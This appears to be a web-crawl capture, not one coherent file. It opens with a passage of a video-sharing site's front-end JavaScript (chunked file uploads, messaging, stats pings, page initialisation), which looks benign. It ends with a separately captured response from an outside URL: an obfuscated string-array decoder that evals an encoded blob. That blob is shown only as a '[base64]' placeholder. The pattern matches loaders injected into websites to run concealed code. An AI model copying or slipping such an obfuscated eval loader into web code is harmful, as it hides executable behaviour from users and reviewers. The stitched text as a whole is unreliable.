								if (uploadData['files_count'] && uploadData['files_size_string']) {
									$previewInfo.html(utilitiesCountFormat(utilitiesCountFormat($previewInfo.attr('data-info-src').replace('%2%', uploadData['files_size_string']), '%1%', uploadData['files_count']), '%3%', uploadData['files_skipped']));
								}
							}
						}
					}
				};

				utilitiesAjaxForm($form, {
					success: function($form, uploadData) {
						progressFunction(100, uploadData);
					},

					beforeSerialize: function($form) {
						var md5filename = '';
						if ($form.find('[name="url"]').val() || $form.find('[name="content"]').val() || $form.find('[name="content[]"]').val() || $form.find('[name="upload_option"]:checked').val() == 'embed') {
							for (var i = 0; i < 32; i++) {
								md5filename += '' + Math.floor((Math.random() * 10));
							}
							$form.find('[name="filename"]').val(md5filename);
						} else {
							$form.find('[name="filename"]').val(md5filename);
						}
					},

					beforeSubmit: function($form) {
						lastPercent = 0;

						var action = $form.find('[name="action"]').val();
						var uploadType = $form.find('[name="upload_option"]:checked').val() || 'file';
						var hash = $form.find('[name="filename"]').val();
						var $fileInput, files;

						if (action == 'upload_files') {
							$fileInput = $form.find('[name="content[]"]');
							files = [];

							var totalsize = 0;
							var filesLoaded = 0, sizeLoaded = 0;
							$fileInput.each(function() {
								for (var i = 0; i < this.files.length; i++) {
									files.push(this.files[i]);
									totalsize += this.files[i].size || 0;
								}
							});

							var uploadSendFileFunction = function (index) {
								if (index - 1 > filesLoaded || index - 1 > files.length) {
									return;
								}

								var data = new FormData();
								data.append('filename', hash);
								data.append('files', files.length.toString());
								data.append('index', index);
								if (index > 0) {
									data.append('content', files[index - 1]);
								}

								$.ajax({
									type: 'POST',
									url: $form.attr('action'),
									xhr: function() {
										var xhr = new window.XMLHttpRequest();
										xhr.withCredentials = true;
										xhr.upload.addEventListener('progress', function(event) {
											if (event.lengthComputable) {
												progressFunction((sizeLoaded + event.loaded) / totalsize * 100);
											}
										},false);
										return xhr;
									},

									success: function (response) {
										if (typeof response != 'object') {
											response = JSON.parse(response);
										}
										if (response['status'] == 'success') {
											if (index > 0) {
												filesLoaded++;
												sizeLoaded += files[index - 1].size || 0;
												if (files.length > filesLoaded) {
													progressFunction(sizeLoaded / totalsize * 100);
													uploadSendFileFunction(filesLoaded + 1);
												} else {
													progressFunction(100);
													uploadSendFileFunction(0);
												}
											} else {
												progressFunction(100, response['data']);
											}
										} else {
											$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
										}
									},

									error: function (xhr) {
										if (xhr.status == 0) {
											setTimeout(function () {
												uploadSendFileFunction(index);
											}, 10 * 1000);
											return;
										}
										$form.find('.generic-error').html(defaultErrorMessage).show();
										$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
									},

									data: data,
									processData: false,
									contentType: false
								});
							};

							setTimeout(function () {
								$form.block({message: null});
								uploadSendFileFunction(filesLoaded + 1);
							}, 0);
							return false;
						} else if (action == 'upload_file') {
							if (uploadType == 'file') {
								$fileInput = $form.find('[name="content"]');
								if ($fileInput.exists()) {
									files = $fileInput.get(0).files;
									if (files && files.length == 1) {
										var chunkSize = 9 * 1024 * 1024;
										if (pageContext && pageContext['upload_chunk_size']) {
											chunkSize = parseInt(pageContext['upload_chunk_size']);
										}
										var filesize = files[0].size || 0;
										var chunks = Math.floor(filesize / chunkSize);
										var chunksLoaded = 0;
										if (filesize % chunkSize > 0) {
											chunks++;
										}

										var uploadSliceFunction = function (file, start, end) {
											var slice = file['mozSlice'] ? file['mozSlice'] : (file['webkitSlice'] ? file['webkitSlice'] : (file['slice'] ? file['slice'] : function () {
											}));
											return slice.bind(file)(start, end);
										};

										var uploadSendChunkFunction = function (index) {
											if (index - 1 > chunksLoaded) {
												return;
											}

											var data = new FormData();
											data.append('filename', hash);
											data.append('upload_option', 'file');
											data.append('chunks', chunks.toString());
											data.append('index', index);
											data.append('size', filesize.toString());
											if (index > 0) {
												data.append('content', uploadSliceFunction(files[0], (index - 1) * chunkSize, Math.min(index * chunkSize, filesize)));
											}

											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhr: function() {
													var xhr = new window.XMLHttpRequest();
													xhr.withCredentials = true;
													xhr.upload.addEventListener('progress', function(event) {
														if (event.lengthComputable) {
															progressFunction((chunkSize * chunksLoaded + event.loaded) / filesize * 100);
														}
													},false);
													return xhr;
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (index > 0) {
															chunksLoaded++;
															if (chunks > chunksLoaded) {
																progressFunction((chunkSize * chunksLoaded) / filesize * 100);
																uploadSendChunkFunction(chunksLoaded + 1);
															} else {
																progressFunction(100);
																uploadSendChunkFunction(0);
															}
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendChunkFunction(index);
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: data,
												processData: false,
												contentType: false
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendChunkFunction(chunksLoaded + 1);
										}, 0);
										return false;
									}
								}
							} else if (uploadType == 'url') {
								var $urlInput = $form.find('[name="url"]');
								if ($urlInput.exists()) {
									var url = $urlInput.val();
									if (url) {
										var uploadSendUrlFunction = function () {
											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhrFields: {
													withCredentials: true
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (response['data']['state'] == 'uploading') {
															progressFunction(response['data']['percent'], response['data']);
															setTimeout(uploadSendUrlFunction, 1000);
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendUrlFunction();
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: {
													upload_option: 'url',
													filename: hash,
													url: url,
													upload_v2: 'true'
												}
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendUrlFunction();
										}, 0);
										return false;
									}
								}
							}
						}
						return true;
					}

				}, true);

				$form.find('[name="upload_option"]').change(function() {
					var $radio = $(this);
					if ($radio.prop('checked')) {
						var disabledProp = 'disabled';
						if ($radio.val() == 'file') {
							$form.find('[name="content"]').parents('.file-control').find('input').removeAttr(disabledProp).click();
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'url') {
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="url"]').removeAttr(disabledProp).focus();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'embed') {
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').removeAttr(disabledProp).focus().parents('.row').find('label').addClass('required');
							$form.find('[name="duration"]').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
						}
					}
				});

				var params = {mode: 'async', format: 'json', action: $form.find('[name="action"]').val()};
				$form.attr('action', ($form.attr('action') || '') + (($form.attr('action') || '').indexOf('?') >=0 ? '&' : '?') + $.param(params));
			});
		};

		var initProfile = function() {
			$('[data-action="message"],[data-action="add_to_friends"]').click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}

				var popupClass = '.popup-send-message';
				if ($btn.attr('data-action') == 'add_to_friends') {
					popupClass = '.popup-add-to-friends';
				}
				$.fancybox($(popupClass).clone(true, true), {
					afterShow: function () {
						var $form = this.inner.find('form');
						utilitiesAjaxForm($form, {
							success: function() {
								$btn.addClass('done');
								$.fancybox.close();
								if ($btn.attr('data-action') == 'add_to_friends') {
									window.location.reload();
								}
							}
						});
						utilitiesLoadSmileys(this.inner);
					},

					helpers: {
						overlay: {closeClick: false}
					},

					topRatio: 0.3
				});
			});
		};

		var initMessages = function () {
			var $messageForm = $('#send_message_form');
			if ($messageForm.exists()) {
				utilitiesLoadSmileys($messageForm);
				utilitiesAjaxForm($messageForm, {
					success: function($form, newMessageData) {
						var editing = false;
						if ($form.find('[name="message_id"]').val() == newMessageData['message_id']) {
							editing = true;
						}
						$form.get(0).reset();
						$form.find('[name="message_id"]').val('');

						var messagesBlockId = $form.attr('data-block-id');
						var $messagesList = $('.list-messages');
						if (newMessageData && messagesBlockId && $messagesList.exists()) {
							var args = {
								success: function(sender, html) {
									var resultElement = document.createElement('DIV');
									resultElement.innerHTML = html;

									if (editing) {
										$messagesList.find('.item[data-message-id="' + newMessageData['message_id'] + '"]').replaceWith($(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]'));
									} else {
										var $newItem = $(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]').addClass('hidden');
										$messagesList.find('#' + messagesBlockId + '_items').append($newItem);

										setTimeout(function() {
											$messagesList.show();
											$newItem.fadeIn();
										}, 200);
									}
								}
							};
							utilitiesGetBlock(messagesBlockId, null, args);
						}
					}
				});
			}

			$('[data-action="delete_conversation"], [data-action="ignore_conversation"]').click(function(e) {
				e.preventDefault();

				var $button = $(this);
				var confirmText = $button.attr('data-confirm') || '';
				if (!confirmText || confirm(confirmText)) {
					var userId = $button.attr('data-user-id');
					if (!userId) {
						return;
					}

					var blockId = $button.attr('data-block-id');
					var params = {};
					params['function'] = 'get_block';
					params['block_id'] = blockId;
					params['action'] = $button.attr('data-action');
					params['conversation_user_id'] = userId;
					utilitiesAjaxRequest($button, params, function(json) {
						if (json['status'] == 'success') {
							window.location.reload();
						}
					});
				}
			});

			$(document).on('click', '.list-messages [data-edit-message-id]', function(e) {
				e.preventDefault();

				var $button = $(this);
				var messageId = $button.attr('data-edit-message-id');
				if (!messageId) {
					return;
				}

				var $form = $('#send_message_form');
				if ($form.find('[name="message_id"]').val()) {
					return;
				}
				$form.find('[name="message_id"]').val(messageId);
				utilitiesScrollTo($form);

				var $item = $button.parents('.item[data-message-id="' + messageId + '"]');
				$item.addClass('editing');

				var originalText = $item.find('.original-text').html() || '';
				originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
				originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
				originalText = originalText.trim();
				$form.find('[name="message"]').val(originalText).focus();
			});
		};

		var initStats = function() {
			var sendStatsReq = function(action) {
				var statsUrl = window.location.href;
				if (statsUrl.indexOf('#') > 0) {
					statsUrl = statsUrl.substring(0, statsUrl.indexOf('#'));
				}
				if (statsUrl.indexOf('?') >= 0) {
					statsUrl += '&';
				} else {
					statsUrl += '?';
				}

				if (action == 'js_stats' && pageContext) {
					if (pageContext['disableStats']) {
						return;
					}
					if (pageContext['videoId']) {
						statsUrl += 'video_id=' + pageContext['videoId'] + '&';
					}
					if (pageContext['albumId']) {
						statsUrl += 'album_id=' + pageContext['albumId'] + '&';
					}
				}

				var img = new Image();
				img.src = statsUrl + 'mode=async&action=' + action + '&rand=' + new Date().getTime();
			};

			$.cookie('kt_tcookie', '1', {expires: 7, path: '/', samesite: 'Lax'});
			if ($.cookie('kt_tcookie') == '1') {
				sendStatsReq('js_stats');
			}

			if (pageContext && pageContext['userId']) {
				var reporter = function() {
					sendStatsReq('js_online_status');
				};
				reporter();
				setInterval(reporter, 60 * 1000);
			}
		};

		var initAutoscroll = function() {
			var $autoscroll = $('[data-autoscroll="true"]');
			if ($autoscroll.exists()) {
				utilitiesScrollTo($autoscroll.first());
			}
		};

		var initRecaptcha = function() {
			$(document).on('recaptchaloaded', function() {
				recaptchaLoaded = true;
				utilitiesRecaptcha();
			});
		};



		var initMethods = [
			initMenu,
			initTabs,
			initFancyBox,
			initRating,
			initAddToFavourites,
			initErrorFlaggingForm,
			initShareForm,
			initCommentForm,
			initCommentActions,
			initAjaxLists,
			initAjaxForms,
			initSubscriptions,
			initSearch,
			initVideoUploadForm,
			initProfile,
			initMessages,
			initStats,
			initAutoscroll,
			initRecaptcha
		];

		for (var i = 0; i < initMethods.length; i++) {
			if (typeof initMethods[i] == 'function') {
				try {
					initMethods[i].call(this);
				} catch (e) {
					if (console && console.error) {
						console.error(e);
					}
				}
			}
		}
	})();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1502
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"GfajCFpbs",21,8,32))